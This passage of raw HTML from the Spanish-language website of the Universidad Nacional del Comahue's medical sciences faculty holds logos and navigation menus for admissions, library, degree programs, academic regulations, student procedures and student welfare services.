			<img fetchpriority="high" width="300" height="298" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/03/Logo-Facultad-de-Ciencias-Medicas-min1.png" class="attachment-full size-full wp-image-1611" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0ce1134 columnas-logos logo-right" data-id="0ce1134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d752af elementor-widget elementor-widget-image" data-id="7d752af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="50 AÑOS_UNCo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTc2OSwidXJsIjoiaHR0cHM6XC9cL21lZGljaW5hLnVuY29tYS5lZHUuYXJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC81MC1BTk9TX1VOQ28ucG5nIn0%3D">
							<img width="800" height="768" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1024x983.png" class="attachment-large size-large wp-image-5769" alt="" srcset="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1024x983.png 1024w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-300x288.png 300w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-768x737.png 768w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1536x1475.png 1536w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-24x24.png 24w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-36x36.png 36w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-48x46.png 48w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo.png 1826w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-05b6b0a elementor-section-full_width elementor-section-content-middle logos-container elementor-hidden-desktop elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="05b6b0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-da9ce2f" data-id="da9ce2f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84669cb" data-id="84669cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5256681 vertical-spacer elementor-widget elementor-widget-spacer" data-id="5256681" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ad3a7d" data-id="4ad3a7d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e1b8ba" data-id="6e1b8ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1583b1 elementor-nav-menu__align-end menu-logo blink elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f1583b1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-f1583b1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4820"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-ingresantes/" class="elementor-item">Ingreso 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4792"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/biblioteca/" class="elementor-item">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4815"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/recursos-humanos/" class="elementor-item">Recursos Humanos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f1583b1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4820"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-ingresantes/" class="elementor-item" tabindex="-1">Ingreso 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4792"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/biblioteca/" class="elementor-item" tabindex="-1">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4815"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/recursos-humanos/" class="elementor-item" tabindex="-1">Recursos Humanos</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4ee61e elementor-nav-menu__align-end menu-logo enlaces-institucionales elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a4ee61e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a4ee61e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://pedco.uncoma.edu.ar/" title="Ingresar a PEDCO" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">PEDCO</span><img width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoPedco.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="http://siumedicina.uncoma.edu.ar/" title="Ingresar al SIU Guaraní" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">SIU Guaraní</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoSiu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="http://www.uncoma.edu.ar/" title="Ingresar al Sitio Web de la Universidad Nacional del Comahue" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Sitio Web UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoUnco2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://facimed.uncoma.edu.ar/" title="Ingresar al Webmail" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Webmail</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoWebmail.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="http://rdi.uncoma.edu.ar/" title="Ingresar a la Biblioteca Digital UNComa" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Biblioteca Digital UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoRdi.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a4ee61e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://pedco.uncoma.edu.ar/" title="Ingresar a PEDCO" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">PEDCO</span><img width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoPedco.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="http://siumedicina.uncoma.edu.ar/" title="Ingresar al SIU Guaraní" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">SIU Guaraní</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoSiu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="http://www.uncoma.edu.ar/" title="Ingresar al Sitio Web de la Universidad Nacional del Comahue" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Sitio Web UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoUnco2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://facimed.uncoma.edu.ar/" title="Ingresar al Webmail" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Webmail</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoWebmail.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="http://rdi.uncoma.edu.ar/" title="Ingresar a la Biblioteca Digital UNComa" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Biblioteca Digital UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoRdi.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-82df0a5 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop menu-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="82df0a5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-82df0a5" class="elementor-nav-menu"><li class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="#" class="elementor-item elementor-item-anchor">NO-BORRAR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Menú Superior</a></li><li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4820"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-ingresantes/" class="elementor-item">Ingreso 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4792"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/biblioteca/" class="elementor-item">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4815"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/recursos-humanos/" class="elementor-item">Recursos Humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Menú Principal</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1676"><a href="https://medicina.uncoma.edu.ar/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#" class="elementor-item elementor-item-anchor">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><a href="#" class="elementor-sub-item elementor-item-anchor">Información General</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-2966"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4416"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/" class="elementor-sub-item">Historia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/" class="elementor-sub-item">Noticias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://internacionales.uncoma.edu.ar/" class="elementor-sub-item">Relaciones internacionales-Movilidad estudiantil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2967"><a href="#" class="elementor-sub-item elementor-item-anchor">Consejo Directivo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4420"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4408"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/" class="elementor-sub-item">Consejeros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/" class="elementor-sub-item">Reuniones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4407"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/" class="elementor-sub-item">Reglamento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="https://ranquel.uncoma.edu.ar/" class="elementor-sub-item">Ranquel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><a href="#" class="elementor-sub-item elementor-item-anchor">Carreras</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4515"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/" class="elementor-sub-item">Sobre nuestras carreras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4490"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/" class="elementor-sub-item">Medicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4491"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/" class="elementor-sub-item">Licenciatura en Nutrición – Ciclo de Complementación Curricular</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9106"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/" class="elementor-sub-item">Tecnicatura Universitaria en Farmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-11967"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/" class="elementor-sub-item">Tecnicatura Universitaria en Emergencias Sanitarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2969"><a href="#" class="elementor-sub-item elementor-item-anchor">Higiene y Seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7213"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/" class="elementor-sub-item">Pólizas y Formularios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7185"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/" class="elementor-sub-item">Protocolo para caso de Accidentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1678"><a href="#" class="elementor-item elementor-item-anchor">Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4483"><a href="#" class="elementor-sub-item elementor-item-anchor">Simulación Clínica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4507"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/" class="elementor-sub-item">LabSiC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4506"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/" class="elementor-sub-item">Gabinete del Laboratorio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4505"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/" class="elementor-sub-item">Documentación LabSiC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4520"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría Académica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4519"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/" class="elementor-sub-item">Sobre la secretaría</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4498"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/" class="elementor-sub-item">Programas de las Asignaturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4497"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/" class="elementor-sub-item">Calendario Académico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/" class="elementor-sub-item">Reglamentación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4484"><a href="#" class="elementor-sub-item elementor-item-anchor">Estudiantes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4813"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/" class="elementor-sub-item">Contactos útiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/" class="elementor-sub-item">Mesas de Examen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/" class="elementor-sub-item">Seminarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4499"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/" class="elementor-sub-item">Becas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a target="_blank" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09" class="elementor-sub-item">Cartelera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4485"><a href="#" class="elementor-sub-item elementor-item-anchor">Docentes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4856"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/" class="elementor-sub-item">Sobre el Departamento Docente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9888"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/" class="elementor-sub-item">Formularios de Inscripción e Instructivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/" class="elementor-sub-item">Novedades docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4857"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/" class="elementor-sub-item">Llamados y Concursos Docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8097"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/" class="elementor-sub-item">Llamados y Concursos docentes externos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4868"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/" class="elementor-sub-item">Normativas Generales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4880"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4878"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/" class="elementor-sub-item">Llamados a Cargos Interinos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4879"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/" class="elementor-sub-item">Concursos Regulares</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4486"><a href="#" class="elementor-sub-item elementor-item-anchor">Aulas y Horarios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4504"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/" class="elementor-sub-item">Aulas Toschi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4503"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/" class="elementor-sub-item">Aulas Tordos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4488"><a href="#" class="elementor-sub-item elementor-item-anchor">Trámites</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4510"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/" class="elementor-sub-item">Equivalencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4508"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/" class="elementor-sub-item">Certificaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4509"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/" class="elementor-sub-item">Certificaciones Exterior</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4512"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/" class="elementor-sub-item">Comisión de Reválida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-11939"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/" class="elementor-sub-item">Solicitud de Títulos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-has-children menu-item-4511"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" class="elementor-sub-item">Reválida de Títulos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4513"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/" class="elementor-sub-item">Documentación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4514"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/" class="elementor-sub-item">Reglamentación Reválida</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8724"><a href="#" class="elementor-item elementor-item-anchor">Bienestar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8725"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Bienestar y Asuntos Estudiantiles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9763"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727"><a href="#" class="elementor-sub-item elementor-item-anchor">Comedor Campus Tordos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://faceweb.uncoma.edu.ar/comedor.php" class="elementor-sub-item">Ir al comedor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8728"><a href="#" class="elementor-sub-item elementor-item-anchor">Bienestar Integral</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9889"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/" class="elementor-sub-item">Espacios de Escucha</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9811"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/" class="elementor-sub-item">Talleres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8729"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9761"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/" class="elementor-sub-item">Becas UNComa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8730"><a href="#" class="elementor-sub-item elementor-item-anchor">Protocolo de Violencia Sexista</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
